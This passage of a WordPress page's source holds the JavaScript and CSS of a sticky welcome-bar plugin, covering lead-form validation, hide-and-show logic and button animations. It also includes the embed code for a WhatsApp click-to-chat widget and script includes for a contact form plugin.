					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
					return false;
				}

				
			}else{
				localStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				sessionStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				
				if($(".input-error").length){
					$(".input-error").remove();
				}

				if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and email</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and phone</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your email</span></div>' ).insertAfter( jQuery('#contact-lead-email-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;

				}

				if(flag==false){
					
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
				} else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
				}
				return false;
			}
		}else{
			if( $(this).hasClass("mysticky-welcomebar-close") ){
				localStorage.setItem('is_close_trigger_' + welcomebar_widget, 'yes');
			}
		}
		
			setTimeout(function(){
				if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
					if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
						sessionStorage.removeItem('welcomebar_close');
						localStorage.setItem('welcomebar_close', 'close');
					} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
						localStorage.removeItem('welcomebar_close');
						sessionStorage.setItem('welcomebar_close', 'close');
					}
				}
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
				if ( welcombar_position == 'top' ) {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
				} else {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
				}
				jQuery( '#mysticky_divi_style' ).remove();
				jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
				jQuery( 'html' ).css( 'margin-top', '' );
				jQuery( 'html' ).css( 'margin-bottom', '' );
				$( '#mysticky-nav' ).css( 'top', '0px' );
				/*if mystickyelements show*/
				var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
				if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
					var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
					$( '.mystickyelements-fixed' ).css( 'top', '' );
					$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
				}
			}, trigger_sec );
		} );
	});
	function mystickyelements_present() {
		var after_trigger 		  = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
		var mystickyelements_show = jQuery( '.mystickyelements-fixed' ).length;		
		var welcombar_position 			  = jQuery( '.mysticky-welcomebar-fixed' ).data('position');
		var adminBarHeight = 0;
		if ( jQuery("#wpadminbar").length != 0 ){
			var adminBarHeight = jQuery('#wpadminbar').height();
		}
		
		if ( jQuery( window ).width() <= 600 && jQuery(window).scrollTop() != 0 && welcombar_position == 'top') {
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '0px' );
			var welcombar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				welcombar_height= 0;
			}			
			jQuery( '#mysticky-nav' ).css( 'top', welcombar_height + 'px' );
			
		} else if ( welcombar_position == 'top' ) {
			var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				mysticky_welcomebar_height= adminBarHeight + 0;
			}	
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );			
			jQuery( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
		}
		if( mystickyelements_show ) {
			
			var welcombar_height 			  = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			var mystickyelements_height 	  = jQuery( '.mystickyelements-fixed' ).height();
			var mystickyelements_total_height = welcombar_height + mystickyelements_height;
			if ( jQuery( window ).width() <= 1024 && jQuery( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						setTimeout(function(){
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				} else if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = $( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					if( scroll > after_scroll_val ) {
						if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}
					}
				}
			}
		}
	}
	jQuery(".mysticky-welcomebar-fixed").on(
		"animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",
		function() {
			jQuery(this).removeClass("animation-start");
		}
	);
	jQuery(document).ready(function() { 
		var container = jQuery(".mysticky-welcomebar-fixed");
        var refreshId = setInterval(function() {
            container.addClass("animation-start");
        }, 3500);
    });

    function IsEmail(email) {
	    var regex =
	/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	    if (!regex.test(email)) {
	        return false;
	    }
	    else {
	        return true;
	    }
	}

	function validatePhone(txtPhone) {
	    var a = txtPhone;
	    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
	    if (filter.test(a)) {
	        return true;
	    }
	    else {
	        return false;
	    }
	}
	</script>


	<style>
/*-------------New-----*/



/*--------------------------------------------------------------------------------------------*/

	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #796949;
		font-family: Roboto;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}

	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	
	
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #ffffff;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Roboto	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a:hover {
		/*opacity: 0.7;*/
		-moz-box-shadow: 1px 2px 4px rgba(0, 0, 0,0.5);
		-webkit-box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
		box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.5);
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;
		font-family: Lato; 
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}


	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
	}	
	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				margin-top: 10px;
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
	</style>
	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Связаться с нами</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;79014255755&quot;,&quot;pre_filled&quot;:&quot;\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"79014255755","pre_filled":"\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orchardslaw.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
